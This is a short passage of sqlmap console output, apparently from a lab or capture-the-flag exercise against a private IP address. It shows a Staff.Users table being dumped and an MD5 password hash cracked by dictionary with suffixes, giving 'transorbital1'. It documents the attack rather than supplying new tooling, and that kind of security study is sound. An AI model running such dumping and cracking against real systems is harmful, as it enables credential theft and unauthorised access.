 [02:43:40] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:43:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[02:43:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:43:42] [INFO] starting 2 processes
[02:44:04] [INFO] using suffix '1'
[02:44:22] [INFO] cracked password 'transorbital1' for hash '856f5de590ef37314e7c3bdf6f8a66dc'
Database: Staff
Table: Users
[1 entry]
+--------------------------------------------------+
| Password                                         |
+--------------------------------------------------+
| 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+--------------------------------------------------+
[02:44:22] [INFO] table 'Staff.Users' dumped to CSV file '/root/.sqlmap/output/172.20.10.6/dump/Staff/Users.csv'
[02:44:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.20.10.6'
[02:44:22] [WARNING] you haven't updated sqlmap for more than 75 days!!!
[*] ending @ 02:44:22 /2020-06-17/